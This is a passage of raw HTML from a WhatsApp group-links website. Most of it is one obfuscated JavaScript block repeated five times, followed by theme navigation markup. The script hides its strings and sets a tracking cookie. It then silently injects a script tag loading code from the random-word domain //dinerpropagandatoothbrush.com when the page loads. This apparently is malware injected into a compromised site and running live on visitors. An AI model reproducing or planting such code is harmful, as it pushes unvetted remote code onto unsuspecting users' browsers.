localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Vimeo"><i class="td-icon-font td-icon-vimeo"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="VKontakte"><i class="td-icon-font td-icon-vk"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-container">
          <ul id="menu-header" class="td-mobile-main-menu">
            <li id="menu-item-37678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-37678">
              <a href="/1100-whatsapp-groups/">Whatsapp Groups List</a>
            </li>
            <li id="menu-item-37675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37675">
              <a href="/contact-us/">Contact Us</a>
            </li>
            <li id="menu-item-37679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37679">
              <a href="/privacy-policy/">Privacy Policy</a>
            </li>
            <li id="menu-item-37674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37674">
              <a href="/about-us/">About Us</a>
            </li>
            <li id="menu-item-37702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37702">
              <a href="/disclaimer/">Disclaimer</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.whatsappgroupsjoinlink.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style"></div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdi_7_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_13" class="tdc-zone">
          <div class="tdc_zone tdi_14 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_15" class="tdc-row">
              <div class="vc_row tdi_16 wpb_row td-pb-row">
                <div class="vc_column tdi_18 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="tdi_19" class="tdc-zone">
          <div class="tdc_zone tdi_20 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_19_rand_style td-element-style"></div>
            <div id="tdi_21" class="tdc-row stretch_row">
              <div class="vc_row tdi_22 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_21_rand_style td-element-style"></div>
                <div class="vc_column tdi_24 wpb_column vc_column_container tdc-column td-pb-span12">
